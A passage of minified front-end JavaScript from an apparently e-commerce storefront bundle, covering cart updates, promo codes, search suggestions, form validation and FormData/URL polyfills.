m(t,n,r,a){var i=e(".cart-delete-confirmation-btn"),o=e(".product-to-remove");i.data("pid",n),i.data("action",t),i.data("uuid",a),o.empty().append(r)}t.a=function(){e("body").on("click",".remove-product",(function(t){t.preventDefault(),m(e(this).data("action"),e(this).data("pid"),e(this).data("name"),e(this).data("uuid"))})),e("body").on("afterRemoveFromCart",(function(e,t){e.preventDefault(),m(t.actionUrl,t.productID,t.productName,t.uuid)})),e(".optional-promo").click((function(t){t.preventDefault(),e(".promo-code-form").toggle()})),e("body").on("click",".cart-delete-confirmation-btn",(function(t){t.preventDefault();var n=e(this).data("pid"),r=e(this).data("action"),a=e(this).data("uuid");r=o(r,{pid:n,uuid:a}),e("body > .modal-backdrop").remove(),e.spinner().start(),e.ajax({url:r,type:"get",dataType:"json",success:function(t){if(0===t.basket.items.length)e(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.basket.resources.emptyCartMsg+"</h1> </div> </div>"),e(".number-of-items").empty().append(t.basket.resources.numberOfItems),e(".minicart-quantity").empty().append(t.basket.numItems),e(".minicart-link").attr({"aria-label":t.basket.resources.minicartCountOfItems,title:t.basket.resources.minicartCountOfItems}),e(".minicart .popover").empty(),e(".minicart .popover").removeClass("show"),e("body").removeClass("modal-open"),e("html").removeClass("veiled");else{if(t.toBeDeletedUUIDs&&t.toBeDeletedUUIDs.length>0)for(var n=0;n<t.toBeDeletedUUIDs.length;n++)e(".uuid-"+t.toBeDeletedUUIDs[n]).remove();e(".uuid-"+a).remove(),t.basket.hasBonusProduct||e(".bonus-product").remove(),e(".coupons-and-promos").empty().append(t.basket.totals.discountsHtml),l(t.basket),c(t.basket.approachingDiscounts),e("body").trigger("setShippingMethodSelection",t.basket),s(t.basket)}e("body").trigger("cart:update"),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("change",".quantity-form > .quantity",(function(){var t=e(this).data("pre-select-qty"),n=e(this).val(),r=e(this).data("pid"),a=e(this).data("action"),i=e(this).data("uuid");a=o(a,{pid:r,quantity:n,uuid:i}),e(this).parents(".card").spinner().start(),e.ajax({url:a,type:"get",context:this,dataType:"json",success:function(t){e('.quantity[data-uuid="'+i+'"]').val(n),e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),u(t,i),s(t),e(this).data("pre-select-qty",n),e("body").trigger("cart:update"),e.spinner().stop(),e(this).parents(".product-info").hasClass("bonus-product-line-item")&&e(".cart-page").length&&location.reload()},error:function(n){n.responseJSON.redirectUrl?window.location.href=n.responseJSON.redirectUrl:(d(n.responseJSON.errorMessage),e(this).val(parseInt(t,10)),e.spinner().stop())}})})),e(".shippingMethods").change((function(){var t=e(this).attr("data-actionUrl"),n={methodID:e(this).find(":selected").attr("data-shipping-id")};e(".totals").spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n,success:function(t){t.error?window.location.href=t.redirectUrl:(e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),s(t)),e.spinner().stop()},error:function(t){t.redirectUrl?window.location.href=t.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e(".promo-code-form").submit((function(t){if(t.preventDefault(),e.spinner().start(),e(".coupon-missing-error").hide(),e(".coupon-error-message").empty(),!e(".coupon-code-field").val())return e(".promo-code-form .form-control").addClass("is-invalid"),e(".promo-code-form .form-control").attr("aria-describedby","missingCouponCode"),e(".coupon-missing-error").show(),e.spinner().stop(),!1;var n=e(".promo-code-form");return e(".promo-code-form .form-control").removeClass("is-invalid"),e(".coupon-error-message").empty(),e.ajax({url:n.attr("action"),type:"GET",dataType:"json",data:n.serialize(),success:function(t){t.error?(e(".promo-code-form .form-control").addClass("is-invalid"),e(".promo-code-form .form-control").attr("aria-describedby","invalidCouponCode"),e(".coupon-error-message").empty().append(t.errorMessage)):(e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),s(t)),e(".coupon-code-field").val(""),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.errorMessage),e.spinner().stop())}}),!1})),e("body").on("click",".remove-coupon",(function(t){t.preventDefault();var n=e(this).data("code"),r=e(this).data("uuid"),a=e(".delete-coupon-confirmation-btn"),i=e(".coupon-to-remove");a.data("uuid",r),a.data("code",n),i.empty().append(n)})),e("body").on("click",".delete-coupon-confirmation-btn",(function(t){t.preventDefault();var n=e(this).data("action"),r=e(this).data("uuid");n=o(n,{code:e(this).data("code"),uuid:r}),e("body > .modal-backdrop").remove(),e.spinner().start(),e.ajax({url:n,type:"get",dataType:"json",success:function(t){e(".coupon-uuid-"+r).remove(),l(t),c(t.approachingDiscounts),s(t),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("click",".cart-page .bonus-product-button",(function(){e.spinner().start(),e(this).addClass("launched-modal"),e.ajax({url:e(this).data("url"),method:"GET",dataType:"json",success:function(t){a.methods.editBonusProducts(t),e.spinner().stop()},error:function(){e.spinner().stop()}})})),e("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").remove(),e(".modal-backdrop").remove(),e("body").removeClass("modal-open"),e(".cart-page").length?(e(".launched-modal .btn-outline-primary").trigger("focus"),e(".launched-modal").removeClass("launched-modal")):e(".product-detail .add-to-cart").focus()})),e("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",(function(t){t.preventDefault();var n=e(this).attr("href");0!==e("#editProductModal").length&&e("#editProductModal").remove(),e("body").append('\x3c!-- Modal --\x3e<div class="modal fade modal-shared-style ds-modal-shared-style ppd-quickview" id="editProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),h(n)})),e("body").on("shown.bs.modal","#editProductModal",(function(){e("#editProductModal").siblings().attr("aria-hidden","true"),e("#editProductModal .close").focus()})),e("body").on("hidden.bs.modal","#editProductModal",(function(){e("#editProductModal").siblings().attr("aria-hidden","false")})),e("body").on("keydown","#editProductModal",(function(e){var t={event:e,containerSelector:"#editProductModal",firstElementSelector:".close",lastElementSelector:".update-cart-product-global",nextToLastElementSelector:".modal-footer .quantity-select"};i.setTabNextFocus(t)})),e("body").on("product:updateAddToCart",(function(t,n){var r=e(n.$productContainer).closest(".quick-view-dialog");e(".update-cart-product-global",r).attr("disabled",!e(".global-availability",r).data("ready-to-order")||!e(".global-availability",r).data("available"))})),e("body").on("product:updateAvailability",(function(t,n){e(".product-availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message);var r=e(n.$productContainer).closest(".quick-view-dialog");if(e(".product-availability",r).length){var a=e(".product-availability",r).toArray().every((function(t){return e(t).data("available")})),i=e(".product-availability",r).toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability",r).data("ready-to-order",i).data("available",a),e(".global-availability .availability-msg",r).empty().html(i?n.message:n.resources.info_selectforstock)}else e(".global-availability",r).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message)})),e("body").on("product:afterAttributeSelect",(function(t,n){e(".modal.show .product-quickview .bundle-items").length?(e(".modal.show").find(n.container).data("pid",n.data.product.id),e(".modal.show").find(n.container).find(".product-id").text(n.data.product.id)):e(".modal.show .product-quickview").data("pid",n.data.product.id)})),e("body").on("change",".quantity-select",(function(){var t=e(this).val();e(".modal.show .update-cart-url").data("selected-quantity",t)})),e("body").on("change",".options-select",(function(){var t=e(this).children("option:selected").data("value-id");e(".modal.show .update-cart-url").data("selected-option",t)})),e("body").on("click",".update-cart-product-global",(function(t){t.preventDefault();var n=e(this).closest(".cart-and-ipay").find(".update-cart-url").val(),r=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-quantity"),i=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-option"),o=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("uuid"),h={uuid:o,pid:a.getPidValue(e(this)),quantity:r,selectedOptionValueId:i};e(this).parents(".card").spinner().start(),n&&e.ajax({url:n,type:"post",context:this,data:h,dataType:"json",success:function(t){e("#editProductModal").modal("hide"),e(".coupons-and-promos").empty().append(t.cartModel.totals.discountsHtml),l(t.cartModel),c(t.cartModel.approachingDiscounts),u(t.cartModel,o),function(t,n){var r=p(t.cartModel.items,(function(e){return e.UUID===n}));if(r.variationAttributes){var a=p(r.variationAttributes,(function(e){return"color"===e.attributeId}));if(a){var i=".Color-"+n,o="Color: "+a.displayValue;e(i).text(o)}var s=p(r.variationAttributes,(function(e){return"size"===e.attributeId}));if(s){var l=".Size-"+n,d="Size: "+s.displayValue;e(l).text(d)}var c=".card.product-info.uuid-"+n+" .item-image > img";e(c).attr("src",r.images.small[0].url),e(c).attr("alt",r.images.small[0].alt),e(c).attr("title",r.images.small[0].title)}if(r.options&&r.options.length){var u=r.options[0],h='.lineItem-options-values[data-option-id="'+u.optionId+'"]';e(h).data("value-id",u.selectedValueId),e(h+" .line-item-attributes").text(u.displayName)}var m='.quantity[data-uuid="'+n+'"]';e(m).val(r.quantity),e(m).data("pid",t.newProductId),e('.remove-product[data-uuid="'+n+'"]').data("pid",t.newProductId);var f=".line-item-price-"+n+" .sales .value";if(e(f).text(r.price.sales.formatted),e(f).attr("content",r.price.sales.decimalPrice),r.price.list){var v=".line-item-price-"+n+" .list .value";e(v).text(r.price.list.formatted),e(v).attr("content",r.price.list.decimalPrice)}}(t,o),t.uuidToBeDeleted&&e(".uuid-"+t.uuidToBeDeleted).remove(),s(t.cartModel),e("body").trigger("cart:update"),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("product:removeOutOfStock",(function(e,t){l(t),c(t.approachingDiscounts),s(t)})),e("body").on("product:removeOutOfStockError",(function(e,t){d(t)})),e("body").on("product:addProductCart",(function(e,t){l(t),c(t.approachingDiscounts),s(t)})),a.selectAttribute(),a.colorAttribute(),a.removeBonusProduct(),a.selectBonusProduct(),a.enableBonusProductSelection(),a.showMoreBonusProducts(),a.addBonusProductsToCart(),a.focusChooseBonusProductModal(),a.trapChooseBonusProductModalFocus(),a.onClosingChooseBonusProductModal()}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(21),a=n.n(r).a,i=e(".suggestions-wrapper").data("url");function o(t){return e(t).siblings(".suggestions-wrapper")}function s(t){return!!e(t).closest(".search-mobile").length}function l(){e("body").removeClass("modal-open"),e("header").siblings().attr("aria-hidden","false"),e(".suggestions").removeClass("modal")}function d(t){"close"===t?e(".search-mobile button.fa-search").removeClass("fa-search").addClass("fa-close").attr("type","button"):e(".search-mobile button.fa-close").removeClass("fa-close").addClass("fa-search").attr("type","submit")}function c(t){e(t).scrollTop()+e(t).innerHeight()>=e(t)[0].scrollHeight?e(".more-below").fadeOut():e(".more-below").fadeIn()}function u(t){var n,r,a,i,l,u=o(this).empty();if(e.spinner().stop(),"object"!=typeof t){u.append(t).show(),e(this).siblings(".reset-button").addClass("d-sm-block"),s(n=this)&&(l=(a=e(n)).offset().top,r=a.outerHeight(),(i=o(n).find(".suggestions")).css("top",l+r),c(n),i.scroll((function(){c(this)}))),s(this)&&(d("close"),function(t){s(t)&&(e("body").addClass("modal-open"),e("header").siblings().attr("aria-hidden","true"),o(t).find(".suggestions").addClass("modal"))}(this));var p=e(".suggestions .item");e(p).length?e("input.search-field").attr("aria-describedby","search-result-count"):e("input.search-field").removeAttr("aria-describedby")}else u.hide()}function p(t){e(t).val().length>=3?(e.spinner().start(),e.ajax({context:t,url:i+encodeURIComponent(e(t).val()),method:"GET",success:u,error:function(){e.spinner().stop()}})):(d("search"),e(t).siblings(".reset-button").removeClass("d-sm-block"),l(),o(t).empty())}function h(t){var n=e(".suggestions .item");0===n.filter(".selected").length?(n.first().addClass("selected"),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.first()[0].id)}))):n.each((function(r){var a=r+t;return!e(this).hasClass("selected")||(e(this).removeClass("selected"),e(this).removeAttr("aria-selected"),0!==n.eq(a).length?(n.eq(a).addClass("selected"),n.eq(a).attr("aria-selected",!0),e(this).removeProp("aria-selected"),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.eq(a)[0].id)}))):(n.first().addClass("selected"),n.first().attr("aria-selected",!0),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.first()[0].id)}))),!1)}))}t.a=function(){e('form[name="simpleSearch"]').submit((function(t){var n=e(".suggestions .item");0!==n.filter(".selected").length&&(t.preventDefault(),n.filter(".selected").find("a")[0].click())})),e("input.search-field").each((function(){var t=a(p,300);e(this).on("keyup focus",(function(e){switch(e.which){case 40:h(1),e.preventDefault();break;case 38:h(-1),e.preventDefault();break;default:t(this,e)}}))})),e("body").on("click",(function(t){e(".suggestions").has(t.target).length||e(t.target).hasClass("search-field")||e(".suggestions").hide()})),e("body").on("click touchend",".search-mobile button.fa-close",(function(t){t.preventDefault(),e(".suggestions").hide(),d("search"),e("input.search-field").val(""),l(),e(".search-mobile .suggestions").unbind("scroll"),e(".suggestions-wrapper").empty()})),e(".site-search .reset-button").on("click",(function(){e(this).removeClass("d-sm-block")}))}}).call(this,n(0))},function(e,t,n){e.exports={"breakpoint-sm-max":"767px","breakpoint-md-min":"768px","breakpoint-md-max":"991px","breakpoint-lg-min":"992px","breakpoint-lg-max":"1199px","breakpoint-xl-min":"1200px"}},function(e,t){var n,r,a=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var l,d=[],c=!1,u=-1;function p(){c&&l&&(c=!1,l.length?d=l.concat(d):u=-1,d.length&&h())}function h(){if(!c){var e=s(p);c=!0;for(var t=d.length;t;){for(l=d,d=[];++u<t;)l&&l[u].run();u=-1,t=d.length}l=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function f(){}a.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];d.push(new m(e,t)),1!==d.length||c||s(h)},m.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=f,a.addListener=f,a.once=f,a.off=f,a.removeListener=f,a.removeAllListeners=f,a.emit=f,a.prependListener=f,a.prependOnceListener=f,a.listeners=function(e){return[]},a.binding=function(e){throw new Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw new Error("process.chdir is not supported")},a.umask=function(){return 0}},function(e,t,n){"use strict";n.r(t),function(e){function n(t){var n=!0;return this.checkValidity&&!this.checkValidity()&&(n=!1,t&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()),e(this).find("input, select").each((function(){this.validity.valid||e(this).trigger("invalid",this.validity)}))),n}function r(t){e(t).find(".form-control.is-invalid").removeClass("is-invalid")}t.default={invalid:function(){e("form input, form select").on("invalid",(function(t){if(t.preventDefault(),this.setCustomValidity(""),!this.validity.valid){var n=this.validationMessage;e(this).addClass("is-invalid"),this.validity.patternMismatch&&e(this).data("pattern-mismatch")&&(n=e(this).data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&e(this).data("range-error")&&(n=e(this).data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&e(this).data("range-error")&&(n=e(this).data("range-error")),this.validity.valueMissing&&e(this).data("missing-error")&&(n=e(this).data("missing-error")),e(this).parents(".form-group").find(".invalid-feedback").text(n)}}))},submit:function(){e("form").on("submit",(function(e){return n.call(this,e)}))},buttonClick:function(){e('form button[type="submit"], form input[type="submit"]').on("click",(function(){r(e(this).parents("form"))}))},functions:{validateForm:function(t,r){n.call(e(t),r||null)},clearForm:r}}}.call(this,n(0))},function(e,t,n){n(90),n(89),e.exports=n(88)},function(e,t,n){(function(e){!function(){var t;function n(e){var t=0;return function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}}var r="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){e!=Array.prototype&&e!=Object.prototype&&(e[t]=n.value)},a="undefined"!=typeof window&&window===this?this:void 0!==e&&null!=e?e:this;function i(){i=function(){},a.Symbol||(a.Symbol=d)}function o(e,t){this.s=e,r(this,"description",{configurable:!0,writable:!0,value:t})}o.prototype.toString=function(){return this.s};var s,l,d=(s=0,function e(t){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new o("jscomp_symbol_"+(t||"")+"_"+s++,t)});function c(){i();var e=a.Symbol.iterator;e||(e=a.Symbol.iterator=a.Symbol("Symbol.iterator")),"function"!=typeof Array.prototype[e]&&r(Array.prototype,e,{configurable:!0,writable:!0,value:function(){return function(e){return c(),(e={next:e})[a.Symbol.iterator]=function(){return this},e}(n(this))}}),c=function(){}}function u(e){var t="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];return t?t.call(e):{next:n(e)}}if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var p;e:{var h={};try{h.__proto__={v:!0},p=h.v;break e}catch(j){}p=!1}l=p?function(e,t){if(e.__proto__=t,e.__proto__!==t)throw new TypeError(e+" is not extensible");return e}:null}var m=l;function f(){this.h=!1,this.c=null,this.o=void 0,this.b=1,this.m=this.w=0,this.g=null}function v(e){if(e.h)throw new TypeError("Generator is already running");e.h=!0}function g(e,t,n){return e.b=n,{value:t}}function y(e){for(var t in this.C=e,this.l=[],e)this.l.push(t);this.l.reverse()}function b(e){this.a=new f,this.D=e}function w(e,t,n,r){try{var a=t.call(e.a.c,n);if(!(a instanceof Object))throw new TypeError("Iterator result "+a+" is not an object");if(!a.done)return e.a.h=!1,a;var i=a.value}catch(o){return e.a.c=null,e.a.j(o),S(e)}return e.a.c=null,r.call(e.a,i),S(e)}function S(e){for(;e.a.b;)try{var t=e.D(e.a);if(t)return e.a.h=!1,{value:t.value,done:!1}}catch(n){e.a.o=void 0,e.a.j(n)}if(e.a.h=!1,e.a.g){if(t=e.a.g,e.a.g=null,t.B)throw t.A;return{value:t.return,done:!0}}return{value:void 0,done:!0}}function E(e){this.next=function(t){return e.i(t)},this.throw=function(t){return e.j(t)},this.return=function(t){return function(e,t){v(e.a);var n=e.a.c;return n?w(e,"return"in n?n.return:function(e){return{value:e,done:!0}},t,e.a.return):(e.a.return(t),S(e))}(e,t)},c(),this[Symbol.iterator]=function(){return this}}function C(e,t){var n=new E(new b(t));return m&&m(n,e.prototype),n}if(f.prototype.i=function(e){this.o=e},f.prototype.j=function(e){this.g={A:e,B:!0},this.b=this.w||this.m},f.prototype.return=function(e){this.g={return:e},this.b=this.m},b.prototype.i=function(e){return v(this.a),this.a.c?w(this,this.a.c.next,e,this.a.i):(this.a.i(e),S(this))},b.prototype.j=function(e){return v(this.a),this.a.c?w(this,this.a.c.throw,e,this.a.i):(this.a.j(e),S(this))},"undefined"!=typeof Blob&&("undefined"==typeof FormData||!FormData.prototype.keys)){var T=function(e,t){for(var n=0;n<e.length;n++)t(e[n])},x=function(e,t,n){return t instanceof Blob?[String(e),t,void 0!==n?n+"":"string"==typeof t.name?t.name:"blob"]:[String(e),String(t)]},F=function(e,t){if(e.length<t)throw new TypeError(t+" argument required, but only "+e.length+" present.")},k=function(e){var t=u(e);return e=t.next().value,t=t.next().value,e instanceof Blob&&(e=new File([e],t,{type:e.type,lastModified:e.lastModified})),e},_="object"==typeof window?window:"object"==typeof self?self:this,A=_.FormData,L=_.XMLHttpRequest&&_.XMLHttpRequest.prototype.send,q=_.Request&&_.fetch,D=_.navigator&&_.navigator.sendBeacon;i();var M=_.Symbol&&Symbol.toStringTag;M&&(Blob.prototype[M]||(Blob.prototype[M]="Blob"),"File"in _&&!File.prototype[M]&&(File.prototype[M]="File"));try{new File([],"")}catch(j){_.File=function(e,t,n){return e=new Blob(e,n),n=n&&void 0!==n.lastModified?new Date(n.lastModified):new Date,Object.defineProperties(e,{name:{value:t},lastModifiedDate:{value:n},lastModified:{value:+n},toString:{value:function(){return"[object File]"}}}),M&&Object.defineProperty(e,M,{value:"File"}),e}}i(),c();var O=function(e){if(this.f=Object.create(null),!e)return this;var t=this;T(e.elements,(function(e){if(e.name&&!e.disabled&&"submit"!==e.type&&"button"!==e.type)if("file"===e.type){var n=e.files&&e.files.length?e.files:[new File([],"",{type:"application/octet-stream"})];T(n,(function(n){t.append(e.name,n)}))}else"select-multiple"===e.type||"select-one"===e.type?T(e.options,(function(n){!n.disabled&&n.selected&&t.append(e.name,n.value)})):"checkbox"===e.type||"radio"===e.type?e.checked&&t.append(e.name,e.value):(n="textarea"===e.type?e.value.replace(/\r\n/g,"\n").replace(/\n/g,"\r\n"):e.value,t.append(e.name,n))}))};if((t=O.prototype).append=function(e,t,n){F(arguments,2);var r=u(x.apply(null,arguments));e=r.next().value,t=r.next().value,n=r.next().value,(r=this.f)[e]||(r[e]=[]),r[e].push([t,n])},t.delete=function(e){F(arguments,1),delete this.f[String(e)]},t.entries=function e(){var t,n,r,a,i,o,s=this;return C(e,(function(e){switch(e.b){case 1:t=s.f,r=new y(t);case 2:var l;e:{for(l=r;0<l.l.length;){var d=l.l.pop();if(d in l.C){l=d;break e}}l=null}if(null==(n=l)){e.b=0;break}a=u(t[n]),i=a.next();case 5:if(i.done){e.b=2;break}return o=i.value,g(e,[n,k(o)],6);case 6:i=a.next(),e.b=5}}))},t.forEach=function(e,t){F(arguments,1);for(var n=u(this),r=n.next();!r.done;r=n.next()){var a=u(r.value);r=a.next().value,a=a.next().value,e.call(t,a,r,this)}},t.get=function(e){F(arguments,1);var t=this.f;return t[e=String(e)]?k(t[e][0]):null},t.getAll=function(e){return F(arguments,1),(this.f[String(e)]||[]).map(k)},t.has=function(e){return F(arguments,1),String(e)in this.f},t.keys=function e(){var t,n,r,a,i=this;return C(e,(function(e){if(1==e.b&&(t=u(i),n=t.next()),3!=e.b)return n.done?void(e.b=0):(r=n.value,a=u(r),g(e,a.next().value,3));n=t.next(),e.b=2}))},t.set=function(e,t,n){F(arguments,2);var r=x.apply(null,arguments);this.f[r[0]]=[[r[1],r[2]]]},t.values=function e(){var t,n,r,a,i=this;return C(e,(function(e){if(1==e.b&&(t=u(i),n=t.next()),3!=e.b)return n.done?void(e.b=0):(r=n.value,(a=u(r)).next(),g(e,a.next().value,3));n=t.next(),e.b=2}))},O.prototype._asNative=function(){for(var e=new A,t=u(this),n=t.next();!n.done;n=t.next()){var r=u(n.value);n=r.next().value,r=r.next().value,e.append(n,r)}return e},O.prototype._blob=function(){for(var e="----formdata-polyfill-"+Math.random(),t=[],n=u(this),r=n.next();!r.done;r=n.next()){var a=u(r.value);r=a.next().value,a=a.next().value,t.push("--"+e+"\r\n"),a instanceof Blob?t.push('Content-Disposition: form-data; name="'+r+'"; filename="'+a.name+'"\r\n',"Content-Type: "+(a.type||"application/octet-stream")+"\r\n\r\n",a,"\r\n"):t.push('Content-Disposition: form-data; name="'+r+'"\r\n\r\n'+a+"\r\n")}return t.push("--"+e+"--"),new Blob(t,{type:"multipart/form-data; boundary="+e})},O.prototype[Symbol.iterator]=function(){return this.entries()},O.prototype.toString=function(){return"[object FormData]"},M&&(O.prototype[M]="FormData"),L){var P=_.XMLHttpRequest.prototype.setRequestHeader;_.XMLHttpRequest.prototype.setRequestHeader=function(e,t){P.call(this,e,t),"content-type"===e.toLowerCase()&&(this.u=!0)},_.XMLHttpRequest.prototype.send=function(e){e instanceof O?(e=e._blob(),this.u||this.setRequestHeader("Content-Type",e.type),L.call(this,e)):L.call(this,e)}}if(q){var I=_.fetch;_.fetch=function(e,t){return t&&t.body&&t.body instanceof O&&(t.body=t.body._blob()),I.call(this,e,t)}}D&&(_.navigator.sendBeacon=function(e,t){return t instanceof O&&(t=t._asNative()),D.call(this,e,t)}),_.FormData=O}}()}).call(this,n(16))},function(e,t,n){(function(e){!function(e){var t=function(){try{return!!Symbol.iterator}catch(e){return!1}}(),n=function(e){var n={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return t&&(n[Symbol.iterator]=function(){return n}),n},r=function(e){return encodeURIComponent(e).replace(/%20/g,"+")},a=function(e){return decodeURIComponent(String(e).replace(/\+/g," "))};(function(){try{var t=e.URLSearchParams;return"a=1"===new t("?a=1").toString()&&"function"==typeof t.prototype.set}catch(n){return!1}})()||function(){var a=function(e){Object.defineProperty(this,"_entries",{writable:!0,value:{}});var t=typeof e;if("undefined"===t);else if("string"===t)""!==e&&this._fromString(e);else if(e instanceof a){var n=this;e.forEach((function(e,t){n.append(t,e)}))}else{if(null===e||"object"!==t)throw new TypeError("Unsupported input's type for URLSearchParams");if("[object Array]"===Object.prototype.toString.call(e))for(var r=0;r<e.length;r++){var i=e[r];if("[object Array]"!==Object.prototype.toString.call(i)&&2===i.length)throw new TypeError("Expected [string, any] as entry at index "+r+" of URLSearchParams's input");this.append(i[0],i[1])}else for(var o in e)e.hasOwnProperty(o)&&this.append(o,e[o])}},i=a.prototype;i.append=function(e,t){e in this._entries?this._entries[e].push(String(t)):this._entries[e]=[String(t)]},i.delete=function(e){delete this._entries[e]},i.get=function(e){return e in this._entries?this._entries[e][0]:null},i.getAll=function(e){return e in this._entries?this._entries[e].slice(0):[]},i.has=function(e){return e in this._entries},i.set=function(e,t){this._entries[e]=[String(t)]},i.forEach=function(e,t){var n;for(var r in this._entries)if(this._entries.hasOwnProperty(r)){n=this._entries[r];for(var a=0;a<n.length;a++)e.call(t,n[a],r,this)}},i.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),n(e)},i.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),n(e)},i.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),n(e)},t&&(i[Symbol.iterator]=i.entries),i.toString=function(){var e=[];return this.forEach((function(t,n){e.push(r(n)+"="+r(t))})),e.join("&")},e.URLSearchParams=a}();var i=e.URLSearchParams.prototype;"function"!=typeof i.sort&&(i.sort=function(){var e=this,t=[];this.forEach((function(n,r){t.push([r,n]),e._entries||e.delete(r)})),t.sort((function(e,t){return e[0]<t[0]?-1:e[0]>t[0]?1:0})),e._entries&&(e._entries={});for(var n=0;n<t.length;n++)this.append(t[n][0],t[n][1])}),"function"!=typeof i._fromString&&Object.defineProperty(i,"_fromString",{enumerable:!1,configurable:!1,writable:!1,value:function(e){if(this._entries)this._entries={};else{var t=[];this.forEach((function(e,n){t.push(n)}));for(var n=0;n<t.length;n++)this.delete(t[n])}var r,i=(e=e.replace(/^\?/,"")).split("&");for(n=0;n<i.length;n++)r=i[n].split("="),this.append(a(r[0]),r.length>1?a(r[1]):"")}})}(void 0!==e?e:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this),function(e){if(function(){try{var t=new e.URL("b","http://a");return t.pathname="c d","http://a/c%20d"===t.href&&t.searchParams}catch(n){return!1}}()||function(){var t=e.URL,n=function(t,n){"string"!=typeof t&&(t=String(t));var r,a=document;if(n&&(void 0===e.location||n!==e.location.href)){(r=(a=document.implementation.createHTMLDocument("")).createElement("base")).href=n,a.head.appendChild(r);try{if(0!==r.href.indexOf(n))throw new Error(r.href)}catch(u){throw new Error("URL unable to set base "+n+" due to "+u)}}var i=a.createElement("a");if(i.href=t,r&&(a.body.appendChild(i),i.href=i.href),":"===i.protocol||!/:/.test(i.href))throw new TypeError("Invalid URL");Object.defineProperty(this,"_anchorElement",{value:i});var o=new e.URLSearchParams(this.search),s=!0,l=!0,d=this;["append","delete","set"].forEach((function(e){var t=o[e];o[e]=function(){t.apply(o,arguments),s&&(l=!1,d.search=o.toString(),l=!0)}})),Object.defineProperty(this,"searchParams",{value:o,enumerable:!0});var c=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:!1,configurable:!1,writable:!1,value:function(){this.search!==c&&(c=this.search,l&&(s=!1,this.searchParams._fromString(this.search),s=!0))}})},r=n.prototype;["hash","host","hostname","port","protocol"].forEach((function(e){!function(e){Object.defineProperty(r,e,{get:function(){return this._anchorElement[e]},set:function(t){this._anchorElement[e]=t},enumerable:!0})}(e)})),Object.defineProperty(r,"search",{get:function(){return this._anchorElement.search},set:function(e){this._anchorElement.search=e,this._updateSearchParams()},enumerable:!0}),Object.defineProperties(r,{toString:{get:function(){var e=this;return function(){return e.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(e){this._anchorElement.href=e,this._updateSearchParams()},enumerable:!0},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(e){this._anchorElement.pathname=e},enumerable:!0},origin:{get:function(){var e={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol],t=this._anchorElement.port!=e&&""!==this._anchorElement.port;return 